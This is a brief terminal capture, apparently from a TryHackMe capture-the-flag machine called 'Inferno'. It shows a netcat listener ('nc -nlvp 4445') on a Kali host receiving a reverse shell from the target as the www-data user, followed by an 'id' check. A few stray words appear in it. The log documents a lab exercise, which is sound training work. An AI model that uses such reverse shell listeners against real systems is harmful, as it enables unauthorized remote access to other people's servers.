 ┌──(hicham㉿kali)-[~/THM]
└─$ nc -nlvp 4445
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4445
Ncat: Listening on 0.0.0.0:4445
Ncat: Connection from 10.10.144.11.
Ncat: Connection from 10.10.144.11:33624.
bash: cannot set terminal process group (873): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Inferno:/var/www/html/inferno/components/filemanager$ id
id
refs
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@Inferno:/var/www/html/inferno/components/filemanager$
config